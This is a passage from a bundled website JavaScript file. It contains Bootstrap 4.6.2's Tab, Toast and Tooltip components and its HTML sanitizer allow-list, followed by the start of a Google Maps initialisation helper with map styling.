          var shownEvent = $.Event(EVENT_SHOWN$3, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };
        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$5);
        this._element = null;
      }

      // Private
    }, {
      key: "_activate",
      value: function _activate(element, container, callback) {
        var _this2 = this;
        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(SELECTOR_ACTIVE_UL) : $(container).children(SELECTOR_ACTIVE$1);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(CLASS_NAME_FADE$2);
        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };
        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(CLASS_NAME_SHOW$4).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_transitionComplete",
      value: function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(CLASS_NAME_ACTIVE$1);
          var dropdownChild = $(active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];
          if (dropdownChild) {
            $(dropdownChild).removeClass(CLASS_NAME_ACTIVE$1);
          }
          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }
        $(element).addClass(CLASS_NAME_ACTIVE$1);
        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }
        Util.reflow(element);
        if (element.classList.contains(CLASS_NAME_FADE$2)) {
          element.classList.add(CLASS_NAME_SHOW$4);
        }
        var parent = element.parentNode;
        if (parent && parent.nodeName === 'LI') {
          parent = parent.parentNode;
        }
        if (parent && $(parent).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(SELECTOR_DROPDOWN)[0];
          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(CLASS_NAME_ACTIVE$1);
          }
          element.setAttribute('aria-expanded', true);
        }
        if (callback) {
          callback();
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$5;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$5);
          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$5, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tab;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$4, function (event) {
    event.preventDefault();
    Tab._jQueryInterface.call($(this), 'show');
  });

  /**
   * jQuery
   */

  $.fn[NAME$5] = Tab._jQueryInterface;
  $.fn[NAME$5].Constructor = Tab;
  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Tab._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$6 = 'toast';
  var VERSION$6 = '4.6.2';
  var DATA_KEY$6 = 'bs.toast';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_NAME_FADE$3 = 'fade';
  var CLASS_NAME_HIDE = 'hide';
  var CLASS_NAME_SHOW$5 = 'show';
  var CLASS_NAME_SHOWING = 'showing';
  var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$6;
  var EVENT_HIDE$4 = "hide" + EVENT_KEY$6;
  var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$6;
  var EVENT_SHOW$4 = "show" + EVENT_KEY$6;
  var EVENT_SHOWN$4 = "shown" + EVENT_KEY$6;
  var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
  var Default$3 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var DefaultType$3 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };

  /**
   * Class definition
   */
  var Toast = /*#__PURE__*/function () {
    function Toast(element, config) {
      _classCallCheck(this, Toast);
      this._element = element;
      this._config = this._getConfig(config);
      this._timeout = null;
      this._setListeners();
    }

    // Getters
    _createClass(Toast, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        var showEvent = $.Event(EVENT_SHOW$4);
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._clearTimeout();
        if (this._config.animation) {
          this._element.classList.add(CLASS_NAME_FADE$3);
        }
        var complete = function complete() {
          _this._element.classList.remove(CLASS_NAME_SHOWING);
          _this._element.classList.add(CLASS_NAME_SHOW$5);
          $(_this._element).trigger(EVENT_SHOWN$4);
          if (_this._config.autohide) {
            _this._timeout = setTimeout(function () {
              _this.hide();
            }, _this._config.delay);
          }
        };
        this._element.classList.remove(CLASS_NAME_HIDE);
        Util.reflow(this._element);
        this._element.classList.add(CLASS_NAME_SHOWING);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "hide",
      value: function hide() {
        if (!this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$4);
        $(this._element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        this._close();
      }
    }, {
      key: "dispose",
      value: function dispose() {
        this._clearTimeout();
        if (this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          this._element.classList.remove(CLASS_NAME_SHOW$5);
        }
        $(this._element).off(EVENT_CLICK_DISMISS$1);
        $.removeData(this._element, DATA_KEY$6);
        this._element = null;
        this._config = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$3), $(this._element).data()), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this2 = this;
        $(this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
          return _this2.hide();
        });
      }
    }, {
      key: "_close",
      value: function _close() {
        var _this3 = this;
        var complete = function complete() {
          _this3._element.classList.add(CLASS_NAME_HIDE);
          $(_this3._element).trigger(EVENT_HIDDEN$4);
        };
        this._element.classList.remove(CLASS_NAME_SHOW$5);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_clearTimeout",
      value: function _clearTimeout() {
        clearTimeout(this._timeout);
        this._timeout = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$6;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$3;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$6);
          var _config = typeof config === 'object' && config;
          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$6, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](this);
          }
        });
      }
    }]);
    return Toast;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$6] = Toast._jQueryInterface;
  $.fn[NAME$6].Constructor = Toast;
  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.6.2): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };

  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;

  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();
    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue) || DATA_URL_PATTERN.test(attr.nodeValue));
      }
      return true;
    }
    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    });

    // Check if a regular expression validates the attribute.
    for (var i = 0, len = regExp.length; i < len; i++) {
      if (regExp[i].test(attrName)) {
        return true;
      }
    }
    return false;
  }
  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }
    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }
    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));
    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();
      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }
      var attributeList = [].slice.call(el.attributes);
      // eslint-disable-next-line unicorn/prefer-spread
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };
    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i);
      if (_ret === "continue") continue;
    }
    return createdDocument.body.innerHTML;
  }

  /**
   * Constants
   */

  var NAME$7 = 'tooltip';
  var VERSION$7 = '4.6.2';
  var DATA_KEY$7 = 'bs.tooltip';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var CLASS_NAME_FADE$4 = 'fade';
  var CLASS_NAME_SHOW$6 = 'show';
  var HOVER_STATE_SHOW = 'show';
  var HOVER_STATE_OUT = 'out';
  var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  var SELECTOR_ARROW = '.arrow';
  var TRIGGER_HOVER = 'hover';
  var TRIGGER_FOCUS = 'focus';
  var TRIGGER_CLICK = 'click';
  var TRIGGER_MANUAL = 'manual';
  var AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    customClass: '',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist,
    popperConfig: null
  };
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    customClass: '(string|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object',
    popperConfig: '(null|object)'
  };
  var Event = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
  };

  /**
   * Class definition
   */
  var Tooltip = /*#__PURE__*/function () {
    function Tooltip(element, config) {
      _classCallCheck(this, Tooltip);
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      // Private
      this._isEnabled = true;
      this._timeout = 0;
      this._hoverState = '';
      this._activeTrigger = {};
      this._popper = null;

      // Protected
      this.element = element;
      this.config = this._getConfig(config);
      this.tip = null;
      this._setListeners();
    }

    // Getters
    _createClass(Tooltip, [{
      key: "enable",
      value:
      // Public
      function enable() {
        this._isEnabled = true;
      }
    }, {
      key: "disable",
      value: function disable() {
        this._isEnabled = false;
      }
    }, {
      key: "toggleEnabled",
      value: function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      }
    }, {
      key: "toggle",
      value: function toggle(event) {
        if (!this._isEnabled) {
          return;
        }
        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);
          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }
          context._activeTrigger.click = !context._activeTrigger.click;
          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(CLASS_NAME_SHOW$6)) {
            this._leave(null, this);
            return;
          }
          this._enter(null, this);
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);
        if (this.tip) {
          $(this.tip).remove();
        }
        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;
        if (this._popper) {
          this._popper.destroy();
        }
        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }
        var showEvent = $.Event(this.constructor.Event.SHOW);
        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);
          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }
          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();
          if (this.config.animation) {
            $(tip).addClass(CLASS_NAME_FADE$4);
          }
          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;
          var attachment = this._getAttachment(placement);
          this.addAttachmentClass(attachment);
          var container = this._getContainer();
          $(tip).data(this.constructor.DATA_KEY, this);
          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }
          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
          $(tip).addClass(CLASS_NAME_SHOW$6);
          $(tip).addClass(this.config.customClass);

          // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }
          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }
            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);
            if (prevHoverState === HOVER_STATE_OUT) {
              _this._leave(null, _this);
            }
          };
          if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      }
    }, {
      key: "hide",
      value: function hide(callback) {
        var _this2 = this;
        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);
        var complete = function complete() {
          if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }
          _this2._cleanTipClass();
          _this2.element.removeAttribute('aria-describedby');
          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }
          if (callback) {
            callback();
          }
        };
        $(this.element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_SHOW$6);

        // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }
        this._activeTrigger[TRIGGER_CLICK] = false;
        this._activeTrigger[TRIGGER_FOCUS] = false;
        this._activeTrigger[TRIGGER_HOVER] = false;
        if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
        this._hoverState = '';
      }
    }, {
      key: "update",
      value: function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Protected
    }, {
      key: "isWithContent",
      value: function isWithContent() {
        return Boolean(this.getTitle());
      }
    }, {
      key: "addAttachmentClass",
      value: function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      }
    }, {
      key: "getTipElement",
      value: function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      }
    }, {
      key: "setContent",
      value: function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(CLASS_NAME_FADE$4 + " " + CLASS_NAME_SHOW$6);
      }
    }, {
      key: "setElementContent",
      value: function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }
          return;
        }
        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }
          $element.html(content);
        } else {
          $element.text(content);
        }
      }
    }, {
      key: "getTitle",
      value: function getTitle() {
        var title = this.element.getAttribute('data-original-title');
        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }
        return title;
      }

      // Private
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig(attachment) {
        var _this3 = this;
        var defaultBsConfig = {
          placement: attachment,
          modifiers: {
            offset: this._getOffset(),
            flip: {
              behavior: this.config.fallbackPlacement
            },
            arrow: {
              element: SELECTOR_ARROW
            },
            preventOverflow: {
              boundariesElement: this.config.boundary
            }
          },
          onCreate: function onCreate(data) {
            if (data.originalPlacement !== data.placement) {
              _this3._handlePopperPlacementChange(data);
            }
          },
          onUpdate: function onUpdate(data) {
            return _this3._handlePopperPlacementChange(data);
          }
        };
        return _objectSpread2(_objectSpread2({}, defaultBsConfig), this.config.popperConfig);
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this4 = this;
        var offset = {};
        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this4.config.offset(data.offsets, _this4.element));
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }
        return offset;
      }
    }, {
      key: "_getContainer",
      value: function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }
        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }
        return $(document).find(this.config.container);
      }
    }, {
      key: "_getAttachment",
      value: function _getAttachment(placement) {
        return AttachmentMap[placement.toUpperCase()];
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this5 = this;
        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
              return _this5.toggle(event);
            });
          } else if (trigger !== TRIGGER_MANUAL) {
            var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
            var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
            $(_this5.element).on(eventIn, _this5.config.selector, function (event) {
              return _this5._enter(event);
            }).on(eventOut, _this5.config.selector, function (event) {
              return _this5._leave(event);
            });
          }
        });
        this._hideModalHandler = function () {
          if (_this5.element) {
            _this5.hide();
          }
        };
        $(this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);
        if (this.config.selector) {
          this.config = _objectSpread2(_objectSpread2({}, this.config), {}, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      }
    }, {
      key: "_fixTitle",
      value: function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');
        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      }
    }, {
      key: "_enter",
      value: function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
        }
        if ($(context.getTipElement()).hasClass(CLASS_NAME_SHOW$6) || context._hoverState === HOVER_STATE_SHOW) {
          context._hoverState = HOVER_STATE_SHOW;
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_SHOW;
        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      }
    }, {
      key: "_leave",
      value: function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
        }
        if (context._isWithActiveTrigger()) {
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_OUT;
        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      }
    }, {
      key: "_isWithActiveTrigger",
      value: function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }
        return false;
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), dataAttributes), typeof config === 'object' && config ? config : {});
        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }
        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }
        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }
        Util.typeCheckConfig(NAME$7, config, this.constructor.DefaultType);
        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }
        return config;
      }
    }, {
      key: "_getDelegateConfig",
      value: function _getDelegateConfig() {
        var config = {};
        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }
        return config;
      }
    }, {
      key: "_cleanTipClass",
      value: function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);
        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      }
    }, {
      key: "_handlePopperPlacementChange",
      value: function _handlePopperPlacementChange(popperData) {
        this.tip = popperData.instance.popper;
        this._cleanTipClass();
        this.addAttachmentClass(this._getAttachment(popperData.placement));
      }
    }, {
      key: "_fixTransition",
      value: function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;
        if (tip.getAttribute('x-placement') !== null) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_FADE$4);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$7;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$4;
      }
    }, {
      key: "NAME",
      get: function get() {
        return NAME$7;
      }
    }, {
      key: "DATA_KEY",
      get: function get() {
        return DATA_KEY$7;
      }
    }, {
      key: "Event",
      get: function get() {
        return Event;
      }
    }, {
      key: "EVENT_KEY",
      get: function get() {
        return EVENT_KEY$7;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$4;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$7);
          var _config = typeof config === 'object' && config;
          if (!data && /dispose|hide/.test(config)) {
            return;
          }
          if (!data) {
            data = new Tooltip(this, _config);
            $element.data(DATA_KEY$7, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tooltip;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$7] = Tooltip._jQueryInterface;
  $.fn[NAME$7].Constructor = Tooltip;
  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Tooltip._jQueryInterface;
  };

  (function ($) {
    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {
      // Find marker elements within map.
      var $markers = $el.find('.marker');

      // Create gerenic map.
      var mapArgs = {
        zoom: $el.data('zoom') || 12,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [{
          "stylers": [{
            "visibility": "on"
          }, {
            "saturation": -100
          }, {
            "gamma": 0.54
          }]
        }, {
          "featureType": "road",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "water",
          "stylers": [{
            "color": "#4d4946"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "road.local",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "water",
          "elementType": "labels.text.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "transit.line",
          "elementType": "geometry",
          "stylers": [{
            "gamma": 0.48
